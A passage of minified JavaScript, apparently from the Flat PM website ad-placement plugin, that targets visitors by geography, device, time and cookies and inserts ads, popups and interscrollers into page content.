t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return 